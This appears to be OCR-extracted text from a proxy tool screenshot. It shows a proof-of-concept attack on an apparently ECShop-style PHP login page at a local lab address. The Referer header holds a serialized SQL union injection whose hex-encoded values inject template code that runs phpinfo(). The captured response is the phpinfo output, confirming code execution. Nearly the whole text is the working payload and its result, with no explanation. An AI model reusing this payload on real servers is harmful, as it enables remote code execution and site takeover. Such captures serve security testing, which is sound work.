 Request
Raw
Params
Headers
Hex
GET /user.php?act=login HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: 554fcae493e564ee0dc75bdf2ebf94caads|a:2:{s:3:"num";s:110:"*/ union select
1,0x27202f2a,3,4,5,6,7,8,0x7b24616263275d3b6563686f20706870696e666f2f2a2a2f28293b2f2f7d,10--
-";s:2:"id";s:4:"' /*";}554fcae493e564ee0dc75bdf2ebf94ca
Cookie: ECS_ID=f00622d435536f5041577072b0fd248c74f79f30; ECS[visit_times]=1
X-Forwarded-For: 8.8.8.8
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw
Headers
Hex
HTML
Render
1.
2.
3.
4.
立即注册
PHP V
php
System
Linux 4e17b007aed8 5.15.153.1-microsoft-standard-WSL2 #1 SMP Fri Mar 29 23:14:13 UTC 2024 x86_64
Build Date
May 7 2018 19:05:33
XML RSS 2.0
Configure Command
'./configure' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d' '--disable-cgi'
'--enable-mysqlnd' '--enable-mbstring' '--with-mysql' '--with-curl' '--with-openssl=/usr/local/ssl' '--with-readline'
'--with-recode' '--with-zlib' '--with-apxs2'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
(none)
Scan this dir for additional .ini files
/usr/local/etc/php/conf.d
Additional .ini files parsed
/usr/local/etc/php/conf.d/date.ini
PHP API
20090626
PHP Extension
20090626
Zend Extension
220090626
Zend Extension
API220090626,NTS